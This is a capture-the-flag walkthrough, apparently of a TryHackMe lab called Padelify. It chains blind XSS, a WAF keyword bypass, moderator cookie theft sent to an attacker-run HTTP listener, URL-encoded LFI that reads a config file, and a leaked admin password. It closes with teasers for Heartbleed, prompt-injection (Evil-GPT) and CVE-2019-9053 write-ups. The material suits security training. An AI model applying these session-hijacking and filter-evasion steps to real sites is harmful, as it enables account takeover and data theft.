1 Dec 2025
Padelify's registration page contained a reflected XSS vulnerability. By injecting a crafted payload, we hijacked a moderator’s session when they viewed the malicious registration link, gaining access to the moderator panel. There, the page parameter was vulnerable to Local File Inclusion but protected by a WAF. Using a clever bypass technique, we successfully included sensitive files and extracted the admin’s plaintext password from a configuration file. With the leaked credentials, we logged in as administrator, achieving full system compromise — all starting from a simple reflected XSS. A perfect privilege escalation chain

You’ve signed up for the Padel Championship, but your rival keeps climbing the leaderboard. The admin panel controls match approvals and registrations. Can you crack the admin and rewrite the draw before the whistle?
┌──(hacker㉿hacker)-[/opt/ctf/padelify]
└─$ sudo rustscan -a 10.48.169.175 -- -sCV -oN rustscan.txt
# Nmap 7.95 scan initiated Sun Nov 30 08:43:48 2025 as: /usr/lib/nmap/nmap -vvv -p 22,80 -4 -sCV -oN rustscan.txt 10.48.169.175
Nmap scan report for 10.48.169.175
Host is up, received reset ttl 62 (0.031s latency).
Scanned at 2025-11-30 08:44:01 IST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 82:51:ba:5b:2c:1b:39:06:2d:bf:4f:33:f9:3c:33:df (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLBHx05WKr/TtNKSwicdO6cksaEj2gZUiYCQ8RRUGEYncNUaCaq6TMPJn95I/aP0uSwiDBCaFvu0Ol5JSp7FHPU=
| 256 a7:a0:05:f2:f3:4e:a3:a6:2f:32:55:d8:fa:d6:15:3c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOOGek7LVZ41QsjqlF3ci3QQ5BsM+ST8B9E/GW6F6ZMp
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Padelify - Tournament Registration
|_http-server-header: Apache/2.4.58 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 30 08:44:09 2025 -- 1 IP address (1 host up) scanned in 21.13 secondsHere we have two ports oppen:
Port 22 (SSH)
Port 80 (HTTP)

When i was fuzzing using ffuf i found that there is a firewall who detect ffuf's user-agent and blocked us. So, I used firefox's user-agent to bypass that detection.
┌──(hacker㉿hacker)-[/opt/ctf/padelify]
└─$ ffuf -u http://10.48.169.175/FUZZ -c -ic -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -ac -e .php -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.48.169.175/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
:: Extensions : .php
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
adminxqfkOpGI [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 31ms]
login.php [Status: 200, Size: 1124, Words: 242, Lines: 36, Duration: 28ms]
index.php [Status: 200, Size: 3853, Words: 1037, Lines: 96, Duration: 30ms]
register.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 41ms]
css [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 41ms]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 31ms]
logs [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 30ms]
config [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 30ms]
javascript [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 30ms]
header.php [Status: 200, Size: 1587, Words: 150, Lines: 32, Duration: 30ms]
footer.php [Status: 200, Size: 33, Words: 3, Lines: 1, Duration: 30ms]
. [Status: 200, Size: 3853, Words: 1037, Lines: 96, Duration: 39ms]
live.php [Status: 200, Size: 1961, Words: 186, Lines: 46, Duration: 123ms]
status.php [Status: 200, Size: 4086, Words: 793, Lines: 151, Duration: 35ms]
dashboard.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 31ms]
change_password.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 146ms]
match.php [Status: 200, Size: 126, Words: 16, Lines: 3, Duration: 29ms]
:: Progress: [126176/126176] :: Job [1/1] :: 1129 req/sec :: Duration: [0:01:47] :: Errors: 0 ::Inetersting ones are
/config/app.conf -> gives 403
/logs -> show logs
On registering a user it says
Registration submitted - a moderator will review your request
So, by seeing message shown on registering a user my mind says we should try blind xss here because moderator will review my request.
I tried many payload but cookie word is blocked by firewall .So, to bypass this i used string concatenation method.
document.cookie -> document["cook"+"ie"]

┌──(hacker㉿hacker)-[/opt/ctf/padelify]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.48.169.175 - - [30/Nov/2025 09:53:59] "GET /?c= HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 09:56:16] "GET /?c= HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 09:56:16] "GET /?c=PHPSESSID=j30fd4qpn7vdpbbiq5pjescjlt HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 10:00:16] "GET /?c= HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 10:00:16] "GET /?c=PHPSESSID=j30fd4qpn7vdpbbiq5pjescjlt HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 10:00:21] "GET /?c= HTTP/1.1" 200 -
10.48.169.175 - - [30/Nov/2025 10:00:21] "GET /?c=PHPSESSID=j30fd4qpn7vdpbbiq5pjescjlt HTTP/1.1" 200 -I got moderator cookie. So, I replace his cookie with my cookie in browser's storage tab and reload the page and it will redirects me to dashboard.php

When i clicked on live tab it redirects me tohttp://padelify.thm/live.php?page=match.php
There is a file inclusion vulnerability present in page parameter because When i put status.php in page parameter it returns the content of status.php page.
So, i checked for /config/app.confg it gives 403 error code may be firewall is blocking us to get content of this page.

I encode all character of url in burpsuite to check if i can bypass firewall and it do so.


Here we got a strange string bL}8,S9W1o44

We can try creds for admin like admin:bL}8,S9W1o44 and got successfully loggeding as Admin.
Learn to detect and exploit the Heartbleed vulnerability (CVE-2014-0160) in this hands-on TryHackMe room. Master OpenSSL security and ethical hacking techniques today

Dive into the mechanics of LLM abuse with this Evil-GPT walkthrough. Learn how prompt injection vulnerabilities exploit AI-driven systems, understand the risks, and discover essential defensive strategies to secure your own applications against unauthorized access and privilege escalation.

In this room, I discovered the box was susceptible to CVE-2019-9053. Exploiting this vulnerability allowed me to dump the database and crack the password for the user 'mitch'. After logging in via SSH, I enumerated the user's permissions and found 'mitch' could run vim as sudo. I utilized this GTFOBins technique to spawn a shell, successfully escalating privileges to root
